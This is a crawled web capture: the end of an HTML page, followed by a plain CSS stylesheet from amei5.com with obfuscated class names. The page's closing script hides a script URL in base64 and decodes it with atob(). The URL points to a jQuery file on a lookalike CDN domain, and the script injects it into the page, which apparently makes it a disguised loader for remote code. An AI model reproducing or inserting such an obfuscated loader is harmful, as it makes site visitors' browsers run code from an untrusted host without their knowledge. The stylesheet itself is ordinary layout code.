            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.amei5.com/app/transform/career/acknowledge.css
body_size: 1062
content:

.suspicionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.suspiciousStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: Arial;
    font-size: 14px;
    line-height: 1.5;
    color: #000000;
    background-color: #fbfafd;
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
    .hp_list .V1Ohz6DPh>.HIRFNAttdv2>li>span {
        width: 72px;
        overflow: hidden;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}

.opnlPN {
    background-color: #03a9f4;
    border: none;
    border-radius: 0;
    min-height: 54px;
    margin-bottom: 10px;
}

.opnlPN .navbar-brand,
.opnlPN .navbar-brand:hover {
    height: 54px;
    line-height: 54px;
    padding: 0 23px;
    font-size: 19px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li>a,
.opnlPN .navbar-nav>li>a:hover {
    line-height: 54px;
    padding: 0 23px;
    font-size: 14px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li.active>a,
.opnlPN .navbar-nav>li.active>a:hover {
    background-color: #0288d1;
    color: #ffffff;
}

.hJDQ4oWP {
    padding: 14px 0;
    text-align: center;
    background-color: #fbfafd;
    margin-top: 18px;
}

.hJDQ4oWP>span {
    height: 23px;
    line-height: 23px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.V1Ohz6DPh {
    background-color: #fff;
    padding: 21px;
    margin-bottom: 24px;
}

.V1Ohz6DPh>.title {
    border-bottom: 1px solid #b2ff59;
    margin-bottom: 11px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding: 0 0 7px 0;
    font-size: 16px;
    color: #000000;
}

.V1Ohz6DPh>.title::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.V1Ohz6DPh>h1 {
    /* height: 48px; */
    line-height: 48px;
    margin: 11px 0 0;
    font-size: 23px;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU {
    margin: 11px 0;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU>strong {
    margin: 0 10px;
}

.V1Ohz6DPh>.HIRFNAttdv2 {
    padding: 0;
}

.V1Ohz6DPh>.HIRFNAttdv2>li {
    list-style-type: none;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a {
    max-width: 52%;
    overflow: hidden;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a,
.V1Ohz6DPh>.HIRFNAttdv2>li>a:hover,
.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    display: inline-block;
    height: 29px;
    line-height: 29px;
    font-size: 14px;
    color: #000000;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    float: right;
}

.V1Ohz6DPh>.U1Ts6OtJ,
.V1Ohz6DPh>.BTY8M {
    padding: 0 11px 11px;
}

.eLCgbQoNkG {
    text-align: center;
    margin: 21px auto !important;
}

.eLCgbQoNkG>ul {
    display: inline-block;
    margin: 0;
}

.eLCgbQoNkG>ul>li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 3px;
}

.eLCgbQoNkG>ul>li>a {
    display: inline-block;
    background: #03a9f4;
    color: #ffffff;
    padding: 7px 9px;
    border: 1px solid #03a9f4;
}

.eLCgbQoNkG>ul>li.active>a,
.eLCgbQoNkG>ul>li>a:hover {
    background: #0288d1;
    color: #ffffff;
}
.optionalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

